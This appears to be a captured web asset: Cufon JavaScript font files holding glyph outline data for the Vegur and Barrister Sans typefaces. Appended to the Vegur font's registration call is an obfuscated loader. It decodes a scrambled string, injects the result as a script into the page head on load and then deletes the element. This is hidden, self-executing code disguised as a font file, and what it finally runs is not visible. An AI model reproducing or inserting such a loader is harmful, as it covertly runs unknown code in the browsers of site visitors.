23,63,53v0,30,-24,49,-49,60r0,0xm46,-185v0,28,21,43,48,53v27,-10,48,-25,48,-52v0,-25,-18,-44,-47,-44v-29,0,-49,19,-49,43xm92,-9v29,0,56,-18,56,-50v0,-31,-23,-49,-57,-62v-33,13,-55,31,-55,60v0,31,25,52,56,52"},{"d":"232,-244r18,0r8,244r-14,0r-6,-225r-1,0r-87,218r-14,0r-86,-218r-1,0r-6,225r-13,0r9,-244r18,0r86,220r1,0","w":289},{"d":"29,-105r0,-11v22,-3,29,-8,26,-29r-6,-52v-5,-44,18,-59,53,-59r0,11v-37,0,-44,19,-41,48r6,51v3,23,-4,29,-20,35r0,1v16,6,23,12,20,35r-6,51v-3,29,4,48,41,48r0,11v-35,0,-58,-15,-53,-59r6,-52v3,-21,-4,-26,-26,-29","w":118},{"d":"93,-177r-1,17v-7,1,-13,3,-18,6v-18,12,-29,35,-29,76r0,78r-14,0r0,-174r13,0r1,45r1,0v9,-28,26,-46,47,-48","w":97,"k":{"y":-4,"v":-4,"t":-8}},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0xm103,-296v13,0,22,10,22,22v0,12,-9,21,-22,21v-13,0,-23,-9,-23,-21v0,-12,10,-22,23,-22xm103,-261v7,0,13,-5,13,-13v0,-8,-6,-14,-13,-14v-7,0,-14,6,-14,14v0,8,7,13,14,13","w":207},{"d":"49,90r-12,0r0,-360r12,0r0,360","w":85},{"d":"45,-13r109,0r0,13r-123,0r0,-244r120,0r0,13r-106,0r0,99r94,0r0,12r-94,0r0,107","w":174},{"d":"126,4v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126v0,66,-45,126,-111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113xm112,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm162,-273v0,6,-4,11,-10,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,10,4,10,10","w":252},{"d":"45,0r-14,0r0,-244r120,0r0,13r-106,0r0,102r94,0r0,13r-94,0r0,116","w":160},{"d":"45,0r-14,0r0,-244r14,0r0,244","w":76},{"d":"118,-202v0,21,-11,39,-34,71v-18,25,-24,44,-24,68r0,13r-14,0r0,-10v0,-35,12,-57,31,-84v16,-22,25,-38,25,-57v0,-19,-13,-36,-43,-36v-14,0,-27,2,-41,10r-1,-13v15,-7,28,-10,45,-10v33,0,56,19,56,48xm65,-8v0,-6,-6,-11,-12,-11v-6,0,-11,5,-11,11v0,6,5,12,11,12v6,0,12,-6,12,-12","w":138},{"d":"153,-33v-16,26,-35,37,-60,37v-46,0,-76,-34,-76,-87v0,-55,32,-93,78,-93v28,0,47,15,58,37r1,0r0,-120r14,0r0,259r-13,0r-1,-33r-1,0xm154,-69r0,-34v0,-36,-27,-61,-59,-61v-35,0,-62,29,-62,78v0,46,22,77,62,77v35,0,59,-28,59,-60","w":199},{"d":"46,-139v16,-26,35,-37,61,-37v46,0,75,33,75,86v0,55,-32,94,-78,94v-28,0,-47,-15,-58,-37r-1,0r0,104r-14,0r0,-244r13,0r1,34r1,0xm45,-103r0,34v0,36,27,60,59,60v35,0,62,-29,62,-78v0,-46,-22,-77,-62,-77v-35,0,-59,29,-59,61","w":199},{"d":"150,-69v0,31,-22,53,-54,57r0,34r-11,0r0,-33v-19,0,-36,-4,-52,-10r3,-13v17,7,30,10,49,10v30,0,50,-13,50,-40v0,-25,-12,-36,-50,-53v-31,-14,-48,-30,-48,-56v0,-30,21,-47,48,-51r0,-35r12,0r0,34v18,0,31,4,42,9r-2,13v-11,-5,-25,-9,-40,-9v-26,0,-44,12,-44,36v0,26,12,35,47,51v35,16,50,32,50,56"},{"d":"45,0r-14,0r0,-244r14,0r0,244xm24,-273v0,6,-5,11,-11,11v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10xm74,-273v0,6,-5,11,-11,11v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10","w":76},{"d":"179,-209v58,0,103,53,103,103v0,53,-29,88,-66,88v-14,0,-27,-8,-31,-29r-1,0v-12,22,-28,32,-49,32v-19,0,-40,-19,-40,-48v0,-55,35,-92,86,-92v10,0,21,2,30,5r-12,77v-5,33,5,44,21,44v27,0,49,-27,49,-71v0,-54,-38,-98,-97,-98v-75,0,-133,56,-133,127v0,63,44,106,99,106v27,0,51,-6,73,-19r1,10v-23,14,-48,20,-78,20v-58,0,-107,-49,-107,-110v0,-89,68,-145,152,-145xm189,-85r9,-57v-6,-1,-12,-2,-22,-2v-42,0,-69,33,-69,77v0,27,16,41,33,41v27,0,43,-18,49,-59","w":316},{"d":"16,-121v0,-76,54,-127,117,-127v26,0,50,4,63,11r-2,13v-18,-7,-39,-11,-60,-11v-55,0,-102,44,-102,113v0,70,44,113,99,113v20,0,40,-4,59,-12r2,13v-18,8,-41,12,-65,12v-59,0,-111,-45,-111,-125","w":208},{"d":"45,-138r1,0v13,-25,36,-39,62,-39v37,0,53,28,53,64r0,113r-14,0r0,-108v0,-35,-11,-56,-44,-56v-33,0,-58,28,-58,62r0,102r-14,0r0,-259r14,0r0,121","w":188},{"d":"32,-13r147,0r0,13r-163,0r0,-13r141,-218r0,0r-130,0r0,-13r146,0r0,13r-141,218r0,0","w":195},{"d":"128,-160r-95,146r0,1r100,0r0,13r-116,0r0,-13r95,-146r0,-1r-87,0r0,-13r103,0r0,13","w":149},{"d":"91,1v-19,46,-40,66,-74,73r-1,-13v26,-6,45,-20,59,-55r2,-6r-70,-173r15,0r62,157r1,0r62,-157r14,0","w":163},{"d":"45,0r-14,0r0,-259r14,0r0,259","w":76},{"d":"180,0r-29,-86r-98,0r-29,86r-15,0r86,-244r15,0r85,244r-15,0xm58,-99r89,0r-44,-127r-1,0","w":207,"k":{"y":9,"Y":28,"w":10,"W":22,"V":24,"v":12,"T":27}},{"d":"237,-122v0,53,-29,102,-75,119r13,51r-14,4r-12,-51v-7,2,-15,3,-23,3v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113","w":252},{"d":"88,-173r0,13r-40,0r0,119v0,24,11,32,25,32v8,0,13,-1,20,-4r1,12v-7,3,-14,5,-25,5v-20,0,-35,-12,-35,-40r0,-124r-26,0r0,-13r26,0r0,-36r14,0r0,36r40,0","w":109},{"d":"11,-252r112,265r-12,0r-113,-265r13,0","w":121},{"d":"54,-8v0,6,-6,12,-12,12v-6,0,-11,-6,-11,-12v0,-6,5,-11,11,-11v6,0,12,5,12,11xm49,-50r-13,0r-2,-194r17,0","w":84},{"d":"31,0r0,-173r14,0r0,173r-14,0xm38,-208v-6,0,-11,-5,-11,-11v0,-6,5,-10,11,-10v6,0,11,4,11,10v0,6,-5,11,-11,11","w":76},{"d":"36,-180r-12,0r-1,-66v0,-5,2,-7,7,-7r9,0xm67,-180r-11,0r-2,-66v0,-5,3,-7,8,-7r9,0","w":90},{"d":"220,0r-20,0r-21,-25r-1,0v-21,19,-47,29,-81,29v-39,0,-77,-23,-77,-64v0,-36,25,-56,62,-79r0,-1v-17,-20,-32,-37,-32,-59v0,-32,28,-49,51,-49v30,0,48,21,48,47v0,28,-19,44,-47,63r0,1r78,92r1,0v14,-18,22,-45,23,-76r14,0v-2,37,-13,66,-29,85xm100,-235v-18,0,-34,13,-34,34v0,20,8,31,27,54r1,0v25,-17,39,-28,39,-52v0,-21,-14,-36,-33,-36xm100,-9v30,0,51,-9,70,-26r0,0r-79,-95r-1,0v-34,22,-54,38,-54,68v0,30,27,53,64,53","w":231},{"d":"293,-244r14,0r-75,244r-14,0r-60,-224r-1,0r-61,224r-15,0r-74,-244r15,0r66,225r1,0r61,-225r15,0r60,225r1,0","w":312,"k":{"z":15,"s":21,"q":12,"o":12,"J":21,"g":12,"e":12,"d":12,"c":12,"a":17,"A":22}},{"d":"50,-14v0,57,-20,79,-63,88r-2,-13v31,-6,50,-22,50,-73r0,-161r15,0r0,159xm42,-208v-6,0,-10,-5,-10,-11v0,-6,4,-10,10,-10v6,0,11,4,11,10v0,6,-5,11,-11,11","w":80},{"d":"31,-242v19,-3,42,-4,59,-4v83,0,133,46,133,117v0,79,-63,131,-137,131v-16,0,-37,-2,-55,-3r0,-241xm45,-230r0,217v13,1,34,2,45,2v62,0,117,-46,117,-115v0,-64,-43,-107,-117,-107v-11,0,-33,2,-45,3","w":238},{"d":"164,-237r-59,105r51,0r0,10r-56,0r0,30r56,0r0,11r-56,0r0,81r-14,0r0,-81r-56,0r0,-11r56,0r0,-30r-56,0r0,-10r50,0r-59,-105r17,0r55,106r1,0r55,-106r15,0"},{"d":"158,-102v0,4,0,11,-1,16r-125,0v0,49,26,77,68,77v14,0,29,-3,42,-9r1,12v-14,6,-30,10,-49,10v-42,0,-77,-29,-77,-89v0,-49,32,-92,80,-92v41,0,61,34,61,75xm33,-98r111,0v0,-39,-16,-67,-50,-67v-36,0,-59,32,-61,67","w":176},{"d":"17,-86v0,-55,34,-90,79,-90v45,0,79,35,79,90v0,55,-34,90,-79,90v-45,0,-79,-35,-79,-90xm33,-86v0,46,24,77,63,77v39,0,63,-31,63,-77v0,-46,-24,-78,-63,-78v-39,0,-63,32,-63,78","w":191},{"d":"168,-147r-37,0r-9,57r38,0r0,11r-40,0r-11,66r-11,0r10,-66r-42,0r-11,66r-11,0r10,-66r-35,0r0,-11r37,0r10,-57r-39,0r0,-11r40,0r11,-66r12,0r-11,66r42,0r11,-66r12,0r-11,66r35,0r0,11xm110,-90r10,-57r-43,0r-9,57r42,0","w":187},{"d":"126,4v-66,0,-110,-60,-110,-126v0,-66,44,-126,110,-126v66,0,111,60,111,126v0,66,-45,126,-111,126xm126,-9v58,0,95,-54,95,-113v0,-59,-37,-113,-95,-113v-58,0,-94,54,-94,113v0,59,36,113,94,113","w":252},{"d":"33,-89v0,50,28,80,70,80v14,0,28,-4,45,-10r2,13v-14,6,-32,10,-52,10v-45,0,-81,-35,-81,-89v0,-60,38,-91,87,-91v21,0,39,4,48,10r-2,12v-13,-6,-26,-10,-46,-10v-41,0,-71,25,-71,75","w":164},{"d":"147,-173r-60,83r0,1r65,89r-18,0r-55,-77r-1,0r-56,77r-16,0r64,-88r0,-1r-61,-84r18,0r51,73r2,0r51,-73r16,0","w":159},{"d":"143,-35r0,0v-14,26,-37,39,-62,39v-38,0,-53,-28,-53,-64r0,-113r14,0r0,107v0,35,11,57,44,57v32,0,57,-28,57,-62r0,-102r15,0r0,173r-14,0","w":188},{"w":85},{"d":"185,-244r-104,117r112,127r-20,0r-101,-117r-1,0r-26,30r0,87r-14,0r0,-244r14,0r0,139r2,0r120,-139r18,0","w":189},{"d":"113,-128v33,8,54,29,54,59v0,46,-38,71,-91,71v-13,0,-30,-1,-45,-4r0,-240v17,-2,34,-4,50,-4v53,0,80,24,80,58v0,30,-24,52,-48,59r0,1xm45,-131r39,0v28,0,61,-18,61,-54v0,-30,-23,-48,-66,-48v-11,0,-24,1,-34,3r0,99xm83,-119r-38,0r0,105v12,2,23,3,35,3v45,0,71,-22,71,-56v0,-30,-24,-52,-68,-52","w":185},{"d":"90,-241r-42,0r0,262r42,0r0,10r-53,0r0,-283r53,0r0,11","w":106},{"d":"49,-132v11,-5,27,-8,40,-8v41,0,71,27,71,67v0,47,-38,77,-85,77v-18,0,-35,-4,-49,-11r1,-13v17,7,33,11,49,11v36,0,68,-24,68,-60v0,-39,-24,-58,-59,-58v-14,0,-27,4,-37,9r-13,-1r3,-118r110,0r0,13r-97,0r-3,92r1,0"},{"d":"193,-244r15,0r0,244r-15,0r0,-120r-148,0r0,120r-14,0r0,-244r14,0r0,112r148,0r0,-112","w":238},{"w":85},{"d":"45,-123r42,0v36,0,63,-21,63,-57v0,-35,-25,-53,-68,-53v-13,0,-25,2,-37,4r0,106xm89,-111r-44,0r0,111r-14,0r0,-240v19,-4,37,-6,52,-6v50,0,83,23,83,62v0,35,-26,58,-52,65r0,1v22,6,35,22,40,49v4,22,11,47,18,69r-17,0v-5,-19,-13,-50,-16,-67v-5,-27,-22,-44,-50,-44","w":183},{"d":"163,-244r16,0r-79,137r0,107r-14,0r0,-105r-80,-139r17,0r70,125r1,0","w":183,"k":{"n":27,"z":27,"u":27,"s":28,"r":27,"q":24,"o":24,"m":27,"J":27,"g":24,"d":24,"c":24,"a":26,"A":28}},{"d":"103,-78v0,57,-30,82,-70,82v-12,0,-23,-2,-31,-5r2,-13v9,4,20,5,31,5v31,0,53,-19,53,-68r0,-167r15,0r0,166","w":131},{"d":"153,-33v-16,26,-35,37,-60,37v-46,0,-76,-34,-76,-87v0,-55,32,-93,78,-93v28,0,47,15,58,37r1,0r1,-34r13,0r0,244r-14,0r0,-104r-1,0xm154,-69r0,-34v0,-36,-27,-61,-59,-61v-35,0,-62,29,-62,78v0,46,22,77,62,77v35,0,59,-28,59,-60","w":199},{"d":"165,-244r0,13r-72,0r0,231r-15,0r0,-231r-73,0r0,-13r160,0","w":170,"k":{"n":28,"z":28,"y":19,"x":26,"w":21,"v":23,"u":28,"s":28,"r":28,"q":26,"o":26,"m":28,"J":31,"g":26,"e":26,"d":26,"c":26,"a":29,"A":27}},{"d":"213,-244r0,244r-19,0r-104,-158v-14,-22,-29,-43,-47,-72r-1,0v1,29,1,50,1,72r0,158r-13,0r0,-244r20,0r104,158r46,72r1,0v-1,-29,-1,-50,-1,-72r0,-158r13,0","w":243},{"d":"148,-156v17,16,27,40,27,70v0,55,-34,90,-79,90v-17,0,-32,-5,-45,-14r-15,22r-9,-6r15,-24v-16,-15,-25,-38,-25,-68v0,-55,34,-90,79,-90v17,0,31,4,44,13r15,-23r9,6xm33,-86v0,24,6,43,16,56r1,0r82,-122r0,-1v-8,-6,-22,-11,-36,-11v-39,0,-63,32,-63,78xm96,-9v39,0,63,-31,63,-77v0,-23,-6,-43,-18,-58r-1,0r-82,122r0,1v10,8,25,12,38,12","w":191},{"d":"167,-244r-72,119r77,125r-17,0r-67,-113r-1,0r-66,113r-16,0r76,-125r-73,-119r16,0r64,107r1,0r63,-107r15,0","w":174},{"d":"169,-13r89,0r0,13r-101,0r-16,-86r-89,0r-39,86r-15,0r113,-244r140,0r0,13r-123,0r19,99r97,0r0,12r-95,0xm57,-99r83,0r-24,-130r-1,0","w":277},{"d":"93,-240v45,0,76,45,76,122v0,77,-31,122,-76,122v-45,0,-77,-45,-77,-122v0,-77,32,-122,77,-122xm93,-9v33,0,60,-39,60,-109v0,-70,-27,-110,-60,-110v-33,0,-61,40,-61,110v0,70,28,109,61,109"},{"d":"66,-82v-24,-10,-40,-25,-40,-49v0,-30,24,-45,52,-45v15,0,28,4,35,8r-1,12v-8,-4,-20,-8,-34,-8v-19,0,-37,10,-37,30v0,21,9,31,31,40v33,14,48,27,48,48v0,32,-25,50,-59,50v-16,0,-32,-4,-43,-10r1,-12v15,6,28,9,44,9v25,0,41,-12,41,-33v0,-17,-8,-28,-38,-40","w":140}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+240-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("Uu)^VQaHz51>UqWXvQ_2rur1GZa^)Q1>GZF2z5L,)m-t8YHpUWm;)^PvGYIXvp(dGq1Cv;!J)58(Gd{J6uI@aYDYV&W9Gd{J6uLMaMRox_K^6iPQaDKCv;!J8ZFCv;!J8YLCv;!KaY%>FYr1VWK^6iPWaQ!-Gd{J6u{HF;SCv;!J)5F1)QFCv;!J);mCv;!J)Q)Cv;!J)Qa[8m@KU_8@;G(2Gd{J6u6^BnmCv;!J)i)u&;1DCqLCv;!J8Z)!IZ4z:,WtIm_HG_J4zmJpFWvhL_K^6iP4a5mlrH1M:d{%&HFVa{4Cv;!J8;P&5{RKmnSCv;!J)M48Gd{J6u6Z6d6px,aJVuWHUqrpU&KRk;!tCi^!Pqin_udrFUx6aAkIL&;{m5G8)zVCv:B%4pMDWQ,TRhot(>lJK2YH^Z9@SfX-1[Epx,!tVi^JxQKWVQvHzqK,k5r>)pS,VdWJzd61:9HXz58T8pSlzYHlGp%EA,v9v^J>U;-TkYRt85FY:GaCxQ)lVWJ>C,a-xp(CxQK48,aSC^J>)Q1>GqS2C9J>U^J>)Q1>GqS2C2DDxZD>vumYvq4tVZa4vuWlVpSTV9aHVQ_()&DR)Q12Ui(RkuJXU2(RU5vV8^(RGmH1C_(RGGHRUqD%")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":184,"face":{"font-family":"Vegur","font-weight":300,"font-stretch":"normal","units-per-em":"360","panose-1":"0 0 0 0 0 0 0 0 0 0","ascent":"277","descent":"-83","x-height":"4","bbox":"-15 -296 307 90","underline-thickness":"18","underline-position":"-18","unicode-range":"U+0020-U+0178"}}));


--- FILE ---
content_type: application/javascript
request_url: http://labsys.fon.rs/sites/all/themes/labsys/scripts/Barrister_Sans_300.font.js?5
body_size: 36890
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2010 by � 2009 Designed by Alexander Nedelev � typedepot Inc. All
 * rights reserved.
 * 
 * Trademark:
 * Barrister Sans2 Light is a trademark of � 2009 Designed by Alexander Nedelev �
 * typedepot Inc.
 * 
 * Full name:
 * BarristerSans-Light
 * 
 * Description:
 * Copyright (c) 2010 by � 2009 Designed by Alexander Nedelev � typedepot Inc. All
 * rights reserved. For customization options please contact contacts@typedepot.com
 * 
 * Manufacturer:
 * � 2009 Designed by Alexander Nedelev � typedepot Inc
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"52,-736r216,357r217,-357r38,0r-238,397r0,340r-35,0r0,-341r-238,-396r40,0","w":553,"k":{"\u03a3":-30,"\u039b":104,"\u03a6":30,"\u0394":166,"\u0392":10,"\u0391":125}},{"d":"67,0r0,-533r35,0r0,533r-35,0xm86,-719r0,127r-19,0r0,-127r19,0","w":218},{"d":"715,1r-215,0r0,-348r-336,0r0,348r-35,0r0,-737r35,0r0,354r336,0r0,-354r35,0r0,354r180,0v105,0,189,86,189,189r0,7v0,101,-84,187,-189,187xm869,-186r0,-7v0,-85,-69,-154,-154,-154r-180,0r0,314r180,0v84,0,154,-69,154,-153","w":1030},{"d":"457,-432r-29,20v-28,-52,-76,-84,-131,-87r-47,0v-84,0,-152,67,-152,151r0,163v0,84,68,150,152,150r40,0v53,0,101,-30,131,-75r31,16v-35,54,-93,94,-157,94r-45,0v-104,0,-186,-85,-186,-185r0,-163v0,-103,82,-186,186,-186r47,0v67,3,127,42,160,102xm234,-582v0,-18,15,-30,31,-30v17,0,30,12,30,30v0,16,-13,31,-30,31v-16,0,-31,-15,-31,-31","w":524},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153","w":646,"k":{"\u03b4":10,"\u03a7":63,"\u03a5":41,"\u0394":62}},{"d":"236,-288r28,11v-25,34,-51,47,-72,47v-6,0,-16,-4,-27,-9v-17,-7,-38,-14,-54,-14v-14,0,-27,10,-42,22r-32,-9v29,-34,51,-49,78,-49v10,0,31,8,49,15v11,5,23,10,28,10v13,0,31,-11,44,-24xm244,-379r28,12v-25,33,-50,47,-73,47v-4,0,-14,-4,-25,-8v-16,-6,-39,-15,-56,-15v-14,0,-26,10,-40,21r-32,-8v28,-33,49,-49,76,-49v12,0,32,8,50,15v11,4,23,9,27,9v14,0,31,-10,45,-24","w":337},{"d":"254,38r49,0r-32,85r-30,0xm514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0","w":604},{"d":"500,-282r0,99v0,103,-81,183,-185,183r-98,0v-74,0,-141,-44,-172,-118r30,-15v25,59,80,98,143,98r97,0v83,0,152,-67,152,-150r0,-95v0,-84,-69,-153,-152,-153r-98,0v-45,0,-89,24,-122,62r-19,-24r34,-339r298,0r0,34r-267,0r-27,264v30,-20,64,-30,103,-30r98,0v100,0,185,80,185,184","w":544,"k":{"6":-16,"4":-47}},{"d":"108,-642r0,46r-46,0r0,-46r46,0xm234,-642r0,46r-46,0r0,-46r46,0xm142,-662r50,0r-48,83r-30,0","w":322},{"d":"243,-126r0,46r-18,0r0,100r-45,0r0,-100r-157,0r0,-30r163,-259r39,0r0,243r18,0xm84,-126r96,0r0,-147r-55,85v-15,22,-27,39,-41,62","w":317},{"d":"205,-649r50,0r28,83r-30,0xm424,-89r27,22v-37,41,-89,67,-143,67r-72,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r62,0v101,0,185,82,185,187r0,121r-399,0r0,40v0,83,67,150,152,150r72,0v44,0,84,-21,116,-54xm84,-346r0,88r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0v-85,0,-152,67,-152,152","w":558},{"d":"120,38r50,0r-32,83r-29,0xm115,-55v-35,-33,-55,-79,-55,-132r0,-542r33,0r0,542v0,85,73,152,162,152r0,35v-56,0,-108,-20,-140,-55","w":272},{"d":"208,-232r-94,232r-38,0r300,-736r415,0r0,35r-378,0r0,315r315,0r0,36r-315,0r0,317r382,0r0,34r-416,0r0,-233r-171,0xm379,-654r-157,388r157,0r0,-388","w":876},{"d":"477,-736r35,0r0,737r-35,0r0,-351r-372,0r0,351r-35,0r0,-737r35,0r0,352r372,0r0,-352","w":601,"k":{"\u0394":56}},{"d":"528,-736r0,736r-35,0r0,-700r-388,0r0,700r-35,0r0,-736r458,0","w":616,"k":{"\u0429":31,"\u042c":32,"\u0430":30,"\u0433":-42,"\u0425":47,"\u0416":23,"\u041e":32,"\u041a":23,"\u0418":31,"\u0411":24}},{"d":"52,-736r216,357r216,-357r39,0r-239,397r0,340r-35,0r0,-341r-237,-396r40,0xm-31,-736r51,0r-48,84r-31,0","w":553},{"d":"538,-533r0,36r-223,0r0,498r-34,0r0,-498r-223,0r0,-36r480,0","w":635,"k":{"\u03ae":50,"\u03b9":50,"\u03bb":166,"\u03c9":76,"\u03c1":72,"\u03b7":60,"\u03b1":102,"\u03b5":146,"\u03ad":133,"\u03bf":117,"\u03ac":84,"\u03cc":83}},{"d":"278,-78v0,57,-46,99,-100,99r-42,0v-56,0,-99,-43,-99,-99r0,-27v0,-35,13,-65,39,-82v-16,-18,-30,-47,-30,-72r0,-12v0,-56,45,-98,100,-98r19,0v54,0,100,42,100,98r0,12v0,28,-12,55,-30,72v26,18,43,49,43,82r0,27xm92,-259v0,11,9,28,21,43v8,5,19,10,27,10r31,0v26,-2,48,-24,48,-53r0,-12v0,-29,-24,-53,-54,-53r-19,0v-30,0,-54,24,-54,53r0,12xm102,-212r14,15r8,-8r-4,-5r-6,-6r-5,-4xm232,-78r0,-27v0,-30,-24,-55,-54,-55r-42,0v-30,0,-55,25,-55,55r0,27v0,30,25,54,55,54r42,0v30,0,54,-24,54,-54","w":559},{"d":"452,-504v0,44,-8,84,-32,118v66,34,87,95,87,152r0,47v0,101,-84,187,-189,187r-248,0r0,-736r194,0v101,0,188,82,188,189r0,43xm264,-701r-159,0r0,302r280,0v22,-28,32,-67,32,-105r0,-43v0,-86,-69,-154,-153,-154xm472,-187r0,-47v0,-58,-29,-112,-88,-131r-279,0r0,330r213,0v86,0,154,-68,154,-152","w":574,"k":{"\u03bb":18,"\u03b1":-20,"\u039f":20,"\u0395":10,"\u0394":76}},{"d":"244,-600v0,-17,14,-29,31,-29v17,0,30,12,30,29v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31xm118,173r3,-36v20,7,81,18,170,29v82,-2,151,-69,151,-152r0,-62v-31,28,-72,48,-114,48r-84,0v-104,0,-187,-85,-187,-185r0,-160v0,-102,83,-187,187,-187r84,0v42,0,84,29,114,58r0,-59r33,0r0,547v0,102,-83,186,-186,186v-101,-10,-153,-21,-171,-27xm92,-345r0,160v0,83,68,150,152,150r84,0v42,0,86,-30,114,-63r0,-324v-29,-34,-74,-75,-114,-75r-84,0v-85,0,-152,67,-152,152","w":571},{"d":"154,-232r-94,232r-38,0r300,-736r26,0r302,736r-36,0r-97,-232r-363,0xm335,-677r-167,411r336,0xm207,-736r52,0r-48,84r-31,0","w":691},{"d":"491,-710r-437,675r438,0r0,35r-482,0r0,-27r437,-675r-437,0r0,-35r482,0xm219,-815v0,-17,14,-30,31,-30v17,0,30,13,30,30v0,17,-13,31,-30,31v-17,0,-31,-14,-31,-31","w":518},{"d":"153,-420r329,420r-46,0r-306,-391r-25,35r0,356r-35,0r0,-736r35,0r0,321r241,-321r43,0xm238,-853r51,0r-48,84r-31,0","w":514},{"d":"696,0v-75,0,-140,-44,-170,-107v-29,64,-94,107,-167,107r-54,0v-104,0,-186,-85,-186,-185r0,-161v0,-102,82,-187,186,-187r54,0v75,0,139,45,168,108v31,-64,94,-108,169,-108r62,0v101,0,185,82,185,187r0,121r-399,0r0,47v3,79,69,143,152,143r71,0v45,0,86,-20,117,-53r27,21v-38,41,-90,67,-144,67r-71,0xm359,-35v79,0,146,-64,150,-143r0,-175v-4,-81,-70,-145,-150,-145r-54,0v-84,0,-153,67,-153,152r0,161v0,83,69,150,153,150r54,0xm696,-498v-83,0,-149,64,-152,145r0,95r365,0r0,-88v0,-85,-68,-152,-151,-152r-62,0","w":1092},{"d":"430,-478v34,34,55,80,55,132r0,161v0,100,-83,185,-186,185r-53,0v-104,0,-187,-85,-187,-185r0,-161v0,-102,83,-187,187,-187r239,0r0,35r-78,0v9,6,15,13,23,20xm450,-185r0,-161v0,-85,-67,-152,-151,-152r-53,0v-85,0,-152,67,-152,152r0,161v0,83,67,150,152,150r53,0v83,0,151,-67,151,-150","w":564,"k":{"\u03b2":70,"\u03b5":63,"\u03c4":20,"\u03c6":-10,"\u03cc":10,"\u00b5":10}},{"d":"514,-736r0,737r-31,0r-378,-658r0,658r-35,0r0,-737r31,0r378,659r0,-659r35,0","w":604},{"d":"480,-198r0,14v-2,103,-83,185,-188,185r-99,0v-59,0,-106,-27,-147,-69r26,-25v32,37,75,60,121,60r99,0v84,0,153,-69,153,-153r0,-10v0,-84,-69,-154,-153,-154r-70,0v-106,0,-188,-81,-188,-186r0,-12v0,-105,83,-189,188,-189r49,0v55,0,102,26,143,66r-23,25v-33,-35,-76,-56,-120,-56r-49,0v-85,0,-153,68,-153,154r0,12v0,83,68,152,153,152r70,0v103,0,186,82,188,186xm239,-19r31,0r-13,33v23,6,42,30,42,56v0,30,-25,57,-59,57v-24,0,-47,-23,-58,-49r34,0v6,10,14,17,26,17v14,0,25,-11,25,-25v0,-15,-10,-25,-24,-25r-44,0","w":524},{"d":"67,0r0,-533r34,0r0,533r-34,0xm23,-649r52,0r28,83r-31,0","w":218},{"d":"507,-681v35,35,55,80,55,133r0,362v0,101,-83,187,-188,187r-123,0v-104,0,-187,-86,-187,-187r0,-362v0,-105,83,-189,187,-189r123,0v53,0,99,21,133,56xm528,-186r0,-362v0,-84,-69,-154,-154,-154r-123,0v-84,0,-152,70,-152,154r0,362v0,85,69,153,152,153r123,0v85,0,154,-69,154,-153xm303,-853r51,0r-48,84r-31,0","w":646},{"d":"226,-786r49,0r-32,84r-29,0xm96,-185v0,83,71,150,162,150r0,35v-112,0,-197,-86,-197,-185r0,-601r35,0r0,253r119,0r0,36r-119,0r0,312","w":274},{"d":"464,0r-35,0r0,-59v-30,31,-68,59,-114,59r-64,0v-107,0,-187,-86,-187,-185r0,-348r34,0r0,348v0,83,68,150,153,150r64,0v43,0,84,-37,114,-75r0,-423r35,0r0,533xm255,-614v32,0,66,-16,90,-43r42,0v-36,48,-84,78,-132,78v-48,0,-96,-30,-132,-78r42,0v25,27,59,43,90,43"},{"d":"228,38r49,0r-32,85r-29,0xm153,-420r329,420r-46,0r-306,-391r-25,35r0,356r-35,0r0,-736r35,0r0,321r241,-321r43,0","w":514},{"d":"260,-531r60,0r0,35r-62,0v-81,0,-147,62,-152,143r0,353r-35,0r0,-533r35,0r0,81v33,-44,90,-79,154,-79","w":365,"k":{"\u00e7":50,"\u00e1":47,"f":-50,"g":40,"o":60,"r":10,"a":37,"q":47,"d":63,"j":78,"e":47,"s":23,"y":10,"z":-31}},{"d":"475,-199r0,15v-2,103,-84,184,-187,184r-16,0r0,59r-35,0r0,-59r-45,0v-58,0,-104,-27,-145,-67r22,-28v34,37,76,60,123,60r45,0r0,-312r-16,0v-105,0,-187,-83,-187,-187r0,-10v0,-104,82,-187,187,-187r16,0r0,-58r35,0r0,58v53,1,99,27,138,66r-24,23v-30,-32,-72,-53,-114,-54r0,314r16,0v106,0,185,84,187,183xm237,-382r0,-314r-16,0v-85,0,-153,68,-153,152r0,10v0,85,68,152,153,152r16,0xm440,-187r0,-9v0,-84,-67,-151,-152,-151r-16,0r0,312r16,0v85,0,152,-67,152,-152","w":523},{"d":"335,-677r-275,677r-38,0r300,-736r26,0